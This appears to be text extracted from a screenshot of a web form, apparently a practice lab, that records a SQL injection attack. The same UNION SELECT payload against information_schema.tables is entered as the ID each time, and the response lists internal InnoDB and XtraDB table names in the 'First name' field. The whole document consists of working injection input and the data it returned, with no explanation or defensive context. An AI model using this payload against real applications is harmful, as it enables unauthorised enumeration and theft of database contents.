 ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: INNODB_METRICS
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: INNODB_FT_DEFAULT_STOPWORD
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: INNODB_CMPMEM
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: INNODB_SYS_TABLES
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: INNODB_SYS_COLUMNS
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: INNODB_FT_CONFIG
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: INNODB_BUFFER_PAGE
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: INNODB_CMP_PER_INDEX_RESET
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: XTRADB_READ_VIEW
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: INNODB_SYS_SEMAPHORE_WAITS
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: INNODB_CHANGED_PAGES
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: INNODB_FT_DELETED
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: INNODB_TABLESPACES_SCRUBBING
Surname: